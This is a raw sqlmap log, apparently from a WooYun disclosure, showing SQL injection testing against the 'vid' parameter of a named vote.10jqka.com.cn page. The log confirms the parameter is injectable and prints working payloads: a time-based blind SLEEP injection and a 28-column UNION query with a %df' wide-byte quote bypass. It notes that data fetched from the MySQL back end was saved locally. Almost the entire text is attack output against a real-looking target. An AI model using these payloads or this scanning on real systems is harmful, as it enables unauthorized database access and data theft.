 [10:00:13] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[10:00:13] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[10:00:13] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause'
[10:00:13] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[10:00:14] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[10:00:14] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[10:00:14] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause'
[10:00:15] [INFO] testing 'MySQL inline queries'
[10:00:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:00:23] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[10:00:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:00:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:00:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:00:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:01:03] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[10:01:10] [INFO] testing 'MySQL > 5.0.11 OR time-based blind (SELECT)'
[10:01:19] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT - comment)'
[10:01:29] [INFO] GET parameter 'vid' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT - comment)' injectable
[10:01:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:01:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:01:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique foun
[10:01:30] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically
[10:01:31] [INFO] target URL appears to have 28 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[10:01:46] [INFO] GET parameter 'vid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'vid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 2334 HTTP(s) requests:
---
Parameter: vid (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT - comment)
    Payload: vid=1a8ce66560e4c4e950e0b1063c9d5a59%df' AND (SELECT * FROM (SELECT(SLEEP(5)))FFUm)#
    Type: UNION query
    Title: MySQL UNION query (NULL) - 28 columns
    Payload: vid=1a8ce66560e4c4e950e0b1063c9d5a59%df' UNION ALL SELECT 77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77,77
---
[10:01:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:01:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\vote.10jqka.com.cn'
www.wooyun.org